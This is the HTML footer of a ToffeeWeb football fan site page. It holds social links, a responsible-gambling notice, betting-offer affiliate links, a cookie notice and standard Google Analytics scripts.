<figure class="wp-block-image size-full"><a href="https://www.instagram.com/toffeewebfootball/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Insta.png" src="[data-uri]" alt="" class="wp-image-651 lazy" style="object-fit:cover"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.facebook.com/toffeewebdotcom/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Facebook.png" src="[data-uri]" alt="" class="wp-image-653 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.threads.com/@toffeewebefc" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Component-13-1.png" src="[data-uri]" alt="" class="wp-image-2152 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="/rss/intro.php" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/rss-svgrepo-com-1.png" src="[data-uri]" alt="" class="wp-image-1776 lazy"></a></figure>
</div>
</div>



<div class="wp-block-column footer__infos__col footer__infos__col--play-responsibly is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading footer__play-responsibly"><span class="footer__heading">Play responsibly</span><br></h4>



<p>Gambling can be addictive. Please play responsibly.<br><strong>Gambling is strictly prohibited for individuals under the age of 18.<br></strong>Need help? Visit&nbsp;<a href="https://www.gambleaware.org/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>GambleAware.org</a>&nbsp;or call 0808 8020 133 (available 24/7).<br>You can self-exclude from all UK-licensed gambling websites via&nbsp;<a href="https://www.gamstop.co.uk/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>GAMSTOP</a>.<br>All promotions are subject to eligibility, wagering requirements, and full T&amp;Cs. See operator site for details.<br><strong>Gambling is addictive and harmful to you and your family</strong></p>
</div>
</div>



<div class="wp-block-group footer__logos is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><img decoding="async" width="300" height="130" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/18-play-responsibly-300x130-1.webp" src="[data-uri]" alt="Play responsibly" class="wp-image-527 lazy"></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="220" height="59" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Gambling-Comission.png" src="[data-uri]" alt="Gambling commission" class="wp-image-528 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="221" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/gamble-aware-logo-1-1.webp" src="[data-uri]" alt="Gamble aware" class="wp-image-529 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamstop.co.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="164" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GamStop-1.png" src="[data-uri]" alt="Gamstop" class="wp-image-530 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamcare.org.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="96" height="29" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GameCare-Full-1.webp" src="[data-uri]" alt="Gamcare" class="wp-image-531 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.taketimetothink.co.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="214" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Take-Time-to-Think.webp" src="[data-uri]" alt="Take time to think" class="wp-image-532 lazy"></a></figure>
</div>



<hr class="wp-block-separator has-alpha-channel-opacity footer__separator">



<div class="wp-block-group footer__lists is-content-justification-left is-nowrap is-layout-flex wp-container-core-group-is-layout-f56a869c wp-block-group-is-layout-flex">
<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Betting Sites</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Best Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Free Bets Offers</a></li>



<li><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Football Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Best &pound;5 Deposit Betting Sites</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Welcome Offers</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>bet365 bonus code</a></li>



<li><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Netbet Bonus Code</a></li>



<li><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>talkSPORT Bet Sign Up Offer</a></li>



<li><a href="https://www.toffeeweb.com/betfred-promo-code/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Betfred Promo Code</a></li>



<li><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Skybet New Customer Offer</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Policy</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Contact Us</a></li>



<li><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Advertise with Us</a></li>



<li><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>About Us</a></li>



<li><a href="https://www.toffeeweb.com/how-we-rate-uk-sports-bookmakers/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>How We Review</a></li>



<li><a href="https://www.toffeeweb.com/uk-responsible-gambling/" target="_blank" rel="noreferrer noopener" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Responsible Gambling</a></li>
</ul>
</div>
</div>



<div class="wp-block-group footer__bottom is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<p class="footer__copyright">&copy; 1994 &ndash; 2025 ToffeeWeb.com</p>



<div class="wp-block-group footer__nav is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<p><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Contact and Feedback</a><br></p>



<p><a href="https://www.toffeeweb.com/cookies-privacy-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Cookie &amp; Privacy Policies</a></p>



<p><a href="https://www.toffeeweb.com/editorial-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Editorial Policies</a></p>



<p><a href="https://www.toffeeweb.com/terms-and-conditions-of-use/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Conditions of Use<br></a></p>



<p><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Advertise with us</a></p>



<p><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>About ToffeeWeb</a></p>
</div>
</div>
</div></div>
</div></div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/toffeeweb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>
window.cnArgs = {"ajaxUrl":"https:\/\/www.toffeeweb.com\/wp-admin\/admin-ajax.php","nonce":"dc9fc16a81","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<link rel="preload" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css"></noscript>
<script src="https://www.toffeeweb.com/wp-content/cache/js/fbfecea1c4661764c6cbc757bf99d3bf.js" defer></script>
</footer>

<!-- <script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script> -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-C11F2T6M7K');
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-VQF8DFZSDZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VQF8DFZSDZ');
</script>

<!-- <script id="snack_ads" src="https://cdn-header-bidding.snack-media.com/assets/js/snack-loader/3262" crossorigin="anonymous"></script> -->
</body>
</html>